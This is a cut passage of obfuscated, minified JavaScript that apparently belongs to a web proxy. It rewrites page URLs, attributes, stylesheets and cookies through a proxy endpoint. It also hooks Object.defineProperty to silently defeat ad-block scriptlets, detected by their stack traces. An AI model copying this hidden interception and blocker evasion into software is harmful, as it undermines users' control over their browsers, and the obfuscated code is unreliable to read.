UK)||aE(0xd4d)!==UK[aE(0x560)]||(VY[aE(0xb97)](aE(0xa60))&&(VY=f9['A'][aE(0x6d6)](UZ)[aE(0xb4c)][aE(0xd7e)](VY,aE(0xa60),aE(0x241)),f9['A'][aE(0x6d6)](UZ)[aE(0xcdd)][aE(0xa81)][aE(0xd7e)](UG,VY)),VY[aE(0xb97)](aE(0x990))&&(VY=f9['A'][aE(0x6d6)](UZ)[aE(0xb4c)][aE(0xd7e)](VY,aE(0x990),aE(0x644)),f9['A'][aE(0x6d6)](UZ)[aE(0xcdd)][aE(0xa81)][aE(0xd7e)](UG,VY)),VY[aE(0xb97)](aE(0x80d))&&VY[aE(0xb97)](aE(0xbbb))&&(VY=f9['A'][aE(0x6d6)](UZ)[aE(0xb4c)][aE(0xd7e)](VY,aE(0x80d),aE(0x352)),VY=f9['A'][aE(0x6d6)](UZ)[aE(0xb4c)][aE(0xd7e)](VY,aE(0x53c),aE(0x656)),VY[aE(0xb97)](aE(0x6be))?VY+=aE(0xa3):VY+=aE(0x2b9),f9['A'][aE(0x6d6)](UZ)[aE(0xcdd)][aE(0xa81)][aE(0xd7e)](UG,VY)));}}else{if(aE(0x7a1)===V2){var V3;const Vq=null===(V3=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x792)))||void 0x0===V3?void 0x0:V3[aE(0x918)](),Vu=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0xd51)),Vx=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,'as');if(Vu&&V0(Vu)){const Vc=aE(0x91b)===Vq||aE(0x577)===Vq&&aE(0x542)===Vx?f0['MN'][aE(0x579)]:aE(0x577)===Vq&&aE(0x646)===Vx?f0['MN'][aE(0xd84)]:f0['MN'][aE(0x2f9)];f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0xd51),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':Vu,'kind':Vc,'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]}));}}else{if(aE(0x747)===V2){const Vl=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x342));if(Vl&&Vl[aE(0x940)](aE(0x5dd))){const Vk=gB(Vl,UK,UZ);f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x342),Vk);}else Vl&&V0(Vl)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x342),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':Vl,'kind':f0['MN'][aE(0x31f)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]}));const Vh=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0xdc2));if(Vh){const Vw=(0x0,f0['Wq'])({'protectUrlContext':UK,'url':f1['A'][aE(0x540)]+aE(0xc52),'kind':f0['MN'][aE(0xd84)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]});Vh[aE(0xb97)](Vw)?f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0xdc2),gs({'_window':UZ,'protectUrlContext':UK,'html':Vh,'docBaseUrl':Uo})):f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0xdc2),aE(0xe6f)[aE(0xe9f)](gc,aE(0xbdc))[aE(0xe9f)](Vw,aE(0x905))[aE(0xe9f)]((0x0,gl['x'])()['id'],aE(0xbe))+gs({'_window':UZ,'protectUrlContext':UK,'html':Vh,'docBaseUrl':Uo}));}}else{if('a'===V2){const VM=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0xd51));VM&&V0(VM)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0xd51),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':VM,'kind':f0['MN'][aE(0x16a)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]}));const Vb=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x5eb));aE(0x550)==typeof Vb&&Vb[aE(0xb97)](aE(0xce3))&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x5eb),aE(0xca7)[aE(0xe9f)](btoa(Vb),aE(0x494)));const VN=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x194));aE(0x550)!=typeof VN||(0x0,f0['Gy'])(UK)||(f9['A'][aE(0x6d6)](UZ)[aE(0x42e)][aE(0xd7e)](UG,aE(0x194)),f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x9bd)+(0x0,fV['md'])(aE(0x194)),VN));}else{if(aE(0x1f1)===V2){const Vs=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x342));Vs&&V0(Vs)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x342),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':Vs,'kind':f0['MN'][aE(0x2f9)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]}));const Va=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0xe9));Va&&V0(Va)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0xe9),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':Va,'kind':f0['MN'][aE(0x2f9)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]}));}else{if(aE(0x2b1)===V2){const VB=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x342));VB&&V0(VB)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x342),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':VB,'kind':f0['MN'][aE(0x2f9)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]}));}else{if(aE(0x721)===V2){const VF=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0xe80)),VT=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x837));VF&&V0(VF)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0xe80),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':VF,'kind':aE(0xa9c)===VT?f0['MN'][aE(0x16a)]:f0['MN'][aE(0x31f)],'baseUrl':Uo,'endpoint':f1['A'][aE(0x540)]})),VT&&![aE(0xa9c),aE(0xf5c),aE(0x7f9),aE(0x818)][aE(0xb97)](VT)&&UR(VT)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x837),(0x0,fV['md'])(VT));}else{if(aE(0xf11)===V2||'g'===V2){const Vr=[aE(0x35c),aE(0xd39),aE(0x7b5),aE(0xd8c),aE(0xf0f),aE(0x894),aE(0x688),aE(0xaa0)];for(const VH of Vr){const Vj=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,VH);if(Vj){const VP=(0x0,gf['oY'])({'protectUrlContext':UK,'value':Vj,'baseUrl':Uo,'idFilter':UO,'urlFilter':UJ,'attributeFilter':Un});f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,VH,VP);}}const VW=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x7f6));if(VW&&aE(0x550)==typeof VW){if(VW[aE(0x940)]('#')&&UR(VW[aE(0x7d2)](0x1)))f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x7f6),'#'+(0x0,fV['md'])(VW[aE(0x7d2)](0x1)));else{const Vm=new URL(VW,Uo);V0(Vm[aE(0xd51)])&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x7f6),(0x0,f0['Wq'])({'protectUrlContext':UK,'url':Vm,'kind':f0['MN'][aE(0x2f9)],'endpoint':f1['A'][aE(0x540)],'baseUrl':Uo}));}}}else{if(aE(0x1c4)===V2){const Vd=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x4df));if(Vd&&aE(0x550)==typeof Vd&&UR(Vd)){const VC=(0x0,fV['md'])(Vd);f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x4df),VC);}}else{if(aE(0x542)===V2){if(aE(0x3e3)===UG[aE(0x544)](aE(0x834))&&!(0x0,f0['Gy'])(UK)){let VI=f9['A'][aE(0x6d6)](UZ)[aE(0x662)][aE(0x6d6)][aE(0xd7e)](UG);VI&&(VI=f9['A'][aE(0x6d6)](UZ)[aE(0xb4c)][aE(0xd7e)](VI,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),f9['A'][aE(0x6d6)](UZ)[aE(0x662)][aE(0xa81)][aE(0xd7e)](UG,VI));}!function(VE){const aS=aE;let {_window:VS,protectUrlContext:Vp,element:Vv,baseUrl:VL,idFilter:VQ,urlFilter:Vi,attributeFilter:VD}=VE;if(aS(0x542)!==Vv[aS(0x36f)][aS(0x918)]())return;const VX=f9['A'][aS(0x6d6)](VS)[aS(0x662)][aS(0x6d6)][aS(0xd7e)](Vv);VX&&f9['A'][aS(0x6d6)](VS)[aS(0x662)][aS(0xa81)][aS(0xd7e)](Vv,(0x0,gf['dv'])({'protectUrlContext':Vp,'stylesheet':VX,'baseUrl':VL,'idFilter':VQ,'urlFilter':Vi,'attributeFilter':VD}));}({'_window':UZ,'protectUrlContext':UK,'element':UG,'baseUrl':Uo,'idFilter':UO,'urlFilter':UJ,'attributeFilter':Un});}}}}}}}}}}}const V4=f9['A'][aE(0x6d6)](UZ)[aE(0xbdf)][aE(0x6d6)][aE(0xd7e)](UG);for(const VE of Array[aE(0xb9c)](V4))UR(VE)&&V4[aE(0xc0a)](VE,(0x0,fV['md'])(VE));const V5=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0xd9f));V5&&UR(V5)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0xd9f),(0x0,fV['zp'])(V5));const V6=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x1b3));V6&&UR(V6)&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x1b3),(0x0,fV['md'])(V6));const V7=f9['A'][aE(0x6d6)](UZ)[aE(0xc81)][aE(0x6d6)][aE(0xd7e)](UG);V7&&UR(V7)&&f9['A'][aE(0x6d6)](UZ)[aE(0xc81)][aE(0xa81)][aE(0xd7e)](UG,(0x0,fV['md'])(V7));const V8=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0xebc));UG instanceof UZ[aE(0x9f4)]&&V8&&aE(0x550)==typeof V8&&V8[aE(0x6ea)]>0x0&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0xebc),aE(0x3e8)+V8);const V9=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x736));UG instanceof UZ[aE(0x9f4)]&&V9&&aE(0x550)==typeof V9&&V9[aE(0x6ea)]>0x0&&f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x736),aE(0x3e8)+V9);const Vf=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,aE(0x542));if(Vf){const VS=(0x0,gw['e'])((0x0,gf['Vd'])({'protectUrlContext':UK,'style':Vf,'baseUrl':Uo,'idFilter':UO,'urlFilter':UJ,'attributeFilter':Un}));f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,aE(0x542),VS);}const Vg=[aE(0x9c2),aE(0xb46)];for(const Vp of Vg){if(!UR(Vp))continue;const Vv=f9['A'][aE(0x6d6)](UZ)[aE(0x9b5)][aE(0xd7e)](UG,Vp);Vv&&(f9['A'][aE(0x6d6)](UZ)[aE(0x42e)][aE(0xd7e)](UG,Vp),f9['A'][aE(0x6d6)](UZ)[aE(0x96d)][aE(0xd7e)](UG,(0x0,fV['md'])(Vp),Vv));}if(UG instanceof UZ[aE(0x9f4)]){const VL=f9['A'][aE(0x6d6)](UZ)[aE(0x576)][aE(0x6d6)][aE(0xd7e)](UG),VQ=Object[aE(0x418)](VL);for(const Vi of VQ){const VD=fg(Vi);V1(aE(0x9bd)+VD)&&(VL[(0x0,fV['md'])(VD)]=VL[Vi],delete VL[Vi]);}}if(UG instanceof UZ[aE(0x266)]){for(let VX=0x0;VX<UG[aE(0x79c)][aE(0xe36)][aE(0x6ea)];VX++)ga({'_window':UZ,'protectUrlContext':UK,'node':UG[aE(0x79c)][aE(0xe36)][VX],'baseUrl':Uo,'idFilter':UO,'urlFilter':UJ,'attributeFilter':Un});}}({'protectUrlContext':Uv,'node':UL,'baseUrl':UQ,'_window':Up,'idFilter':Ui,'urlFilter':UD,'attributeFilter':UX}),UL[aI(0xe36)][aI(0x453)](Uz=>{ga({'protectUrlContext':Uv,'node':Uz,'baseUrl':UQ,'_window':Up,'idFilter':Ui,'urlFilter':UD,'attributeFilter':UX});}));}const gB=function(US,Up){const ap=sg;let Uv=arguments[ap(0x6ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!US||!US[ap(0x940)](ap(0x5dd)))return US;const UL=decodeURIComponent(US[ap(0x7d2)](0xf));if(!UL[ap(0xb97)](f1['A'][ap(0x540)])){const UQ=ap(0xe6f)[ap(0xe9f)](gc,ap(0xbdc))[ap(0xe9f)]((0x0,f0['Wq'])({'protectUrlContext':Up,'url':f1['A'][ap(0x540)]+ap(0xc52),'kind':f0['MN'][ap(0xd84)],'baseUrl':f9['A'][ap(0x6d6)](Uv)[ap(0x9cb)][ap(0x6d6)][ap(0xd64)](Uv[ap(0x1ab)]),'endpoint':f1['A'][ap(0x540)]}),ap(0x905))[ap(0xe9f)]((0x0,gl['x'])()['id'],ap(0xbe))+gs({'_window':Uv,'protectUrlContext':Up,'html':UL});return ap(0x5dd)+encodeURIComponent(UQ);}return US;};var gF=U(0x15ef),gT=U(0x10e2),gr=U(0xebc);class gW{static[sg(0x6d6)](US,Up){const av=sg;let Uv=gW[av(0x362)][av(0x6d6)](Up);return Uv||(Uv=function(UL,UQ){return new Proxy(UQ,{'get':function(Ui,UD,UX){const aL=a2g;if(aL(0x2d9)===UD)return function(UK,UG,Uo,UZ){const aQ=aL;var UO;const UJ=[UK];return void 0x0===Uo?UJ[aQ(0x847)]('*'):UJ[aQ(0x847)]('*',Uo),(null!=UZ?UZ:UL)[aQ(0xeb0)](aQ(0x776))[aQ(0xd7e)](null!==(UO=this[aQ(0x22b)])&&void 0x0!==UO?UO:this,...UJ);};const Uz=UQ[UD];return[aL(0x3cb),aL(0x6e8),aL(0xc5e),aL(0x630),aL(0x79b),aL(0x21e),aL(0x315),aL(0x4d0),aL(0x4e9),aL(0x880),aL(0x70e),aL(0xd2e),aL(0x5d0),aL(0xd7a),aL(0x7ff),aL(0x5ea),aL(0x82a),aL(0x4b2),aL(0x36b),aL(0x327),aL(0xd77),aL(0x313),aL(0x7dd),aL(0x433),aL(0x789),aL(0x1d3),aL(0x597),aL(0xbb6),aL(0xc02)][aL(0xb97)](UD)&&aL(0xdfe)==typeof Uz?Uz[aL(0x5e3)](Ui):Uz;}});}(US,Up),gW[av(0x362)][av(0xa81)](Up,Uv)),Uv;}}(0x0,fU['A'])(gW,sg(0x362),new Map());const gH=(US,Up)=>{const ai=sg;if(ai(0x550)!=typeof US||ai(0x550)!=typeof Up)return!0x1;const Uv=US[ai(0x6ea)],UL=Up[ai(0x6ea)];if(0x0===Uv&&0x0===UL)return!0x0;if(0x0===Uv)return!0x1;if(0x0===UL)return!0x0;if(Uv<UL)return!0x1;for(let UQ=0x0;UQ<US[ai(0x6ea)];UQ++)if(US[UQ]===Up[0x0]){let Ui=!0x0;for(let UD=0x1;UD<Up[ai(0x6ea)];UD++)if(!US[UQ+UD]||US[UQ+UD]!==Up[UD]){Ui=!0x1;break;}if(Ui)return!0x0;}return!0x1;};var gj=U(0x1d4b);function gP(US){const aD=sg,Up=new TextEncoder()[aD(0x2b8)](US);let Uv='';for(const UL of Up)Uv+=String[aD(0xe52)](UL);return btoa(Uv);}function gm(US,Up,Uv){return UL=>{const aX=a2g;var UQ;const Ui=aX(0xa75)==typeof(null==UL?void 0x0:UL[aX(0x8af)])?UL[aX(0x8af)]:!(null==UL||null===(UQ=UL[aX(0x8af)])||void 0x0===UQ||!UQ[aX(0x882)]),UD=aX(0xa75)==typeof Uv?Uv:!(null==Uv||!Uv[aX(0x882)]);return UL[aX(0x714)]===US&&Ui===UD&&Up===UL[aX(0xab3)];};}const gd=US=>{const ae=sg;if(US[ae(0x924)])return;US[ae(0x924)]=!0x0;const Up=US[ae(0x1d5)][ae(0x937)],Uv=US[ae(0x1d5)][ae(0x7bf)],UL=()=>{const az=ae,UQ=new Error()[az(0x693)];return!(!UQ||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[az(0x5bd)](UQ));};US[ae(0x1d5)][ae(0x937)]=function(){const aK=ae;return UL()?arguments[aK(0x6ea)]<=0x0?void 0x0:arguments[0x0]:Up(...arguments);},US[ae(0x1d5)][ae(0x7bf)]=function(){const aG=ae;return UL()?arguments[aG(0x6ea)]<=0x0?void 0x0:arguments[0x0]:Uv(...arguments);};};function gC(US,Up){const ao=sg;Up[ao(0x92c)]||Up[ao(0x3ce)]||(Up[ao(0x92c)]=!0x0,Up[ao(0x924)]||f4['A'][ao(0x363)](ao(0xd7b)),f9['A'][ao(0x96f)](Up),gS(US,Up),gI(Up[ao(0x1ab)]));}const gI=US=>{const aZ=sg;US[aZ(0x4cf)]=[],US[aZ(0x3cb)](aZ(0x92d),()=>null);};function gE(US){const aO=sg;let Up=!0x0,Uv='';try{Uv=US[aO(0x3cc)][aO(0xd51)];}catch(UL){Up=!0x1;}return Up;}const gS=(US,Up)=>{const aJ=sg;{const UG=Up[aJ(0xdf0)][aJ(0x4a8)][aJ(0x86a)],Uo=Up[aJ(0x1d5)][aJ(0x416)](Up[aJ(0xdf0)][aJ(0x4a8)],aJ(0x86a));UG&&Uo&&Uo[aJ(0xb3d)]&&Uo[aJ(0x3b5)]&&f9['A'][aJ(0x6d6)](Up)[aJ(0x955)][aJ(0xd7e)](UG)[aJ(0xb97)](aJ(0x2e1))&&Up[aJ(0x1d5)][aJ(0x937)](Up[aJ(0xdf0)][aJ(0x4a8)],aJ(0x86a),{'get':function(){}});}gL(Up,aJ(0xeb0),aJ(0x207),function(){const an=aJ;if(this[an(0x3a4)])return an(0x384)[an(0xe9f)](this[an(0xb26)],an(0xd59));for(var UZ=arguments[an(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];return f9['A'][an(0x6d6)](Up)[an(0x955)][an(0xd7e)](this,...UO);}),gQ(Up,aJ(0x95b),aJ(0xed5),{'get':function(){const aR=aJ;for(var UZ=arguments[aR(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][aR(0x6d6)](Up)[aR(0x9fd)][aR(0x6d6)][aR(0xd7e)](this,...UO);return Un?(0x0,gf['QS'])(Un):Un;},'set':function(UZ){const B0=aJ;for(var UO=arguments[B0(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][B0(0x6d6)](Up)[B0(0x9fd)][B0(0xa81)][B0(0xd7e)](this,B0(0x550)==typeof UZ?(0x0,gf['Vd'])({'protectUrlContext':US,'style':UZ,...UJ}):UZ),UZ;}}),gL(Up,aJ(0x95b),aJ(0xd60),function(UZ){const B1=aJ;if(this[B1(0xd85)])return this[UZ];for(var UO=arguments[B1(0x6ea)],UJ=new Array(UO>0x1?UO-0x1:0x0),Un=0x1;Un<UO;Un++)UJ[Un-0x1]=arguments[Un];return f9['A'][B1(0x6d6)](Up)[B1(0xe03)][B1(0xd7e)](this,UZ,...UJ);}),gL(Up,aJ(0x95b),aJ(0xd50),function(UZ,UO){const B2=aJ;if(this[B2(0xd85)])return this[UZ]=UO;for(var UJ=arguments[B2(0x6ea)],Un=new Array(UJ>0x2?UJ-0x2:0x0),UR=0x2;UR<UJ;UR++)Un[UR-0x2]=arguments[UR];f9['A'][B2(0x6d6)](Up)[B2(0x52d)][B2(0xd7e)](this,UZ,B2(0x550)==typeof UO?(0x0,gf['oY'])({'protectUrlContext':US,'value':UO}):UO,...Un);}),gL(Up,aJ(0x4fe),aJ(0xd43),function(UZ,UO){const B3=aJ;return f9['A'][B3(0x6d6)](Up)[B3(0x3f6)][B3(0xd7e)](this,(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UZ}),UO);}),gL(Up,aJ(0x4fe),aJ(0x3de),function(UZ){const B4=aJ,UO=(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UZ});return f9['A'][B4(0x6d6)](Up)[B4(0x301)][B4(0xd7e)](this,UO);}),gQ(Up,aJ(0x63c),aJ(0x811),{'get':function(){const B5=aJ;for(var UZ=arguments[B5(0x6ea)],UO=new Array(UZ),UJ=0x0;UJ<UZ;UJ++)UO[UJ]=arguments[UJ];const Un=f9['A'][B5(0x6d6)](Up)[B5(0x38b)][B5(0x6d6)][B5(0xd7e)](this,...UO);return Un?Un[B5(0x1b1)](';')[B5(0x505)](UR=>UR[B5(0x189)]())[B5(0x505)](UR=>{const B6=B5,V0=UR[B6(0xaab)]('=');return[UR[B6(0xbae)](0x0,V0),UR[B6(0xbae)](V0+0x1)];})[B5(0x505)](UR=>{const B7=B5;let [V0,V1]=UR;if((0x0,fV['_'])(V0)){const [V2,V3,V4]=(0x0,fV['ks'])(V0)[B7(0x1b1)](';');if(V4)return[V4,V1];}return[V0,V1];})[B5(0x505)](UR=>{const B8=B5;let [V0,V1]=UR;return''[B8(0xe9f)](V0,'=')[B8(0xe9f)](V1);})[B5(0x10a)](';\x20'):Un;},'set':function(UZ){const B9=aJ,UO=gz(Up)||new URL(Up[B9(0x3cc)][B9(0xd51)]);for(var UJ=arguments[B9(0x6ea)],Un=new Array(UJ>0x1?UJ-0x1:0x0),UR=0x1;UR<UJ;UR++)Un[UR-0x1]=arguments[UR];const V0=f9['A'][B9(0x6d6)](Up)[B9(0x38b)][B9(0x6d6)][B9(0xd7e)](this,...Un),V1=V0?V0[B9(0x1b1)](';')[B9(0x505)](V5=>V5[B9(0x189)]())[B9(0x505)](V5=>{const Bf=B9,V6=V5[Bf(0xaab)]('=');return[V5[Bf(0xbae)](0x0,V6),V5[Bf(0xbae)](V6+0x1)];})[B9(0xd8c)](V5=>{let [V6,V7]=V5;return(0x0,fV['_'])(V6);})[B9(0x505)](V5=>{const Bg=B9;let [V6,V7]=V5;return[V6,V7,...(0x0,fV['ks'])(V6)[Bg(0x1b1)](';')];})[B9(0x505)](V5=>{let [V6,V7,V8,V9,Vf]=V5;return{'key':V6,'value':V7,'domain':V8,'path':V9,'name':Vf};}):[],V2=(V5=>(0x0,gT[B9(0x979)])(V5,{'decodeValues':!0x1}))(UZ);if(void 0x0===V2[B9(0x7f8)]&&(V2[B9(0x7f8)]=Up[B9(0x12b)][B9(0x2d8)]),V3=(V3=V2[B9(0x7f8)])[B9(0x940)]('.')?V3[B9(0x7d2)](0x1):V3,UO[B9(0x2d8)]===US[B9(0xd67)]&&(!V3||UO[B9(0x2d8)][B9(0x47d)](V3)))return f9['A'][B9(0x6d6)](Up)[B9(0x38b)][B9(0xa81)][B9(0xd7e)](this,UZ,...Un);var V3;const V4=function(V5,V6,V7,V8,V9){const BU=B9,Vf=new URL((0x0,f0['EW'])(V6[BU(0x3cc)][BU(0xd51)])?(0x0,f0['sH'])(V6[BU(0x3cc)][BU(0xd51)])[BU(0x295)]:V6[BU(0x3cc)][BU(0xd51)]);if(!V9[BU(0x27e)]){if('/'===Vf[BU(0x248)])V9[BU(0x27e)]='/';else{const Vg=Vf[BU(0x248)][BU(0x1b1)]('/')[BU(0x7d2)](0x0,-0x1)[BU(0x10a)]('/');V9[BU(0x27e)]=Vg||'/';}}return V9[BU(0x7f8)]||(V9[BU(0x7f8)]=Vf[BU(0x2d8)]),V9[BU(0x7f8)][BU(0x940)]('.')||(V9[BU(0x7f8)]='.'+V9[BU(0x7f8)]),((VU,VV,Vy,VA,VY)=>{const BV=BU,Vq=Vy[BV(0xf40)](Vc=>Vc[BV(0xb26)]===VA[BV(0xb26)]&&Vc[BV(0x7f8)]===VA[BV(0x7f8)]&&Vc[BV(0x27e)]===VA[BV(0x27e)]),Vu=Vq?Vq[BV(0x717)]:(0x0,fV['md'])(''[BV(0xe9f)](VA[BV(0x7f8)],';')[BV(0xe9f)](VA[BV(0x27e)],';')[BV(0xe9f)](VA[BV(0xb26)]),(0x0,gr['$o'])()),Vx={'httpOnly':VA[BV(0x8c7)],'maxAge':VA[BV(0xa9f)],'encode':Vc=>Vc};return Vx[BV(0x27e)]=function(Vc,Vl){const By=BV,Vh=(0x0,f0['rI'])(Vl,Vc[By(0xd67)]);if('v7'===Vc[By(0xc08)])return'/'[By(0xe9f)](f0['lv'],'/')[By(0xe9f)](Vc[By(0xd67)],'/')[By(0xe9f)]((0x0,g7['Y_'])(Vc[By(0x560)]),'/')[By(0xe9f)](Vh);if('v8'===Vc[By(0xc08)])return'/'[By(0xe9f)](f0['ep'],'/')[By(0xe9f)](Vc[By(0xd67)],'/')[By(0xe9f)]((0x0,g7['Y_'])(Vc[By(0x560)]),'/')[By(0xe9f)](Vh);if('v9'===Vc[By(0xc08)])return'/'[By(0xe9f)](f0['ZM'],'/')[By(0xe9f)](Vc[By(0xd67)],'/')[By(0xe9f)](Vh);if(By(0xd81)===Vc[By(0xc08)])return'/'[By(0xe9f)](f0['Ph'],'/')[By(0xe9f)](Vc[By(0xd67)],'/')[By(0xe9f)](Vh);if(By(0x838)===Vc[By(0xc08)])return'/'[By(0xe9f)](f0['g3'],'/')[By(0xe9f)](Vc[By(0xd67)],'/')[By(0xe9f)](Vh);if(By(0x208)===Vc[By(0xc08)])return'/'[By(0xe9f)](f0['qF'],'/')[By(0xe9f)](Vc[By(0xd67)],'/')[By(0xe9f)](Vh);throw new Error(By(0xcfd)[By(0xe9f)](Vc));}(VU,VA[BV(0x7f8)]),Vx[BV(0x7f8)]=new URL((0x0,fF['aV'])(VV))[BV(0x2d8)],VY&&(Vx[BV(0x2ac)]=VY),Vx[BV(0x7fd)]=!0x0,Vx[BV(0x765)]=BV(0x356),VA[BV(0xda7)]&&!isNaN(VA[BV(0xda7)][BV(0xa2b)]())&&(Vx[BV(0xda7)]=VA[BV(0xda7)]),(0x0,gF['l'])(Vu,VA[BV(0xd58)],Vx);})(V5,V7,V8,V9);}(US,Up,f1['A'][B9(0x540)],V1,V2);return f9['A'][B9(0x6d6)](Up)[B9(0x38b)][B9(0xa81)][B9(0xd7e)](this,V4,...Un);}}),gL(Up,aJ(0x63c),aJ(0xc16),function(UZ){const BA=aJ;return f9['A'][BA(0x6d6)](Up)[BA(0x1b8)][BA(0xd7e)](this,(0x0,fV['md'])(UZ));}),gL(Up,aJ(0x1ab),aJ(0xc16),function(UZ){const BY=aJ;return BY(0x550)!=typeof UZ&&(UZ=Up[BY(0x2c5)](UZ)),f9['A'][BY(0x6d6)](Up)[BY(0xc6d)][BY(0xd7e)](this,(0x0,fV['md'])(UZ));}),gL(Up,aJ(0x63c),aJ(0x858),function(UZ){const Bq=aJ;return f9['A'][Bq(0x6d6)](Up)[Bq(0xa7d)][Bq(0xd7e)](this,(0x0,fV['md'])(UZ));}),gL(Up,aJ(0x63c),aJ(0xe5c),function(UZ){const Bu=aJ;return UZ=(0x0,gj['w4'])(UZ),f9['A'][Bu(0x6d6)](Up)[Bu(0x932)][Bu(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UZ}));},UZ=>UZ),gL(Up,aJ(0x63c),aJ(0xeb9),function(UZ){const Bx=aJ;return UZ=(0x0,gj['w4'])(UZ),f9['A'][Bx(0x6d6)](Up)[Bx(0x767)][Bx(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UZ}));},UZ=>UZ),gL(Up,aJ(0x63c),aJ(0x7c6),function(UZ){const Bc=aJ;let UO=UZ[Bc(0x207)]();if(0x0===UO[Bc(0x6ea)])return f9['A'][Bc(0x6d6)](Up)[Bc(0x5a3)][Bc(0xd7e)](this,'');const UJ=/import\(['"](http.+?)['"]\)/g;UO[Bc(0xf2b)](UJ)&&(UO=UO[Bc(0xe8b)](UJ,(V0,V1)=>{const Bl=Bc,V2=(0x0,f0['Wq'])({'protectUrlContext':US,'url':V1,'kind':f0['MN'][Bl(0xd84)],'baseUrl':f9['A'][Bl(0x6d6)](Up)[Bl(0x9cb)][Bl(0x6d6)][Bl(0xd64)](Up[Bl(0x1ab)]),'endpoint':f1['A'][Bl(0x540)]});return Bl(0xe2b)[Bl(0xe9f)](V2,'\x27)');}));let 